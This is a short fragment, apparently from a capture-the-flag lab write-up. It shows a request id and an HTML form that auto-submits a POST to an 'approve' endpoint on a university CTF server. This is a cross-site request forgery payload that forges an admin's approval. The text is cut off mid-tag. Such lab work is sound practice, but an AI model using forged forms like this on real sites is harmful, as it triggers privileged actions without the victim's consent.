 The id of this request will be : 7242f8dd982b46b145a22320da655ef904d2eec2
Beg for a flag...
<form method="POST" action="http://ctf-fsi.fe.up.pt:5005/request/7242f8dd982b46b145a22320da655ef904d2eec2/approve" role="form"><div class="submit
Submit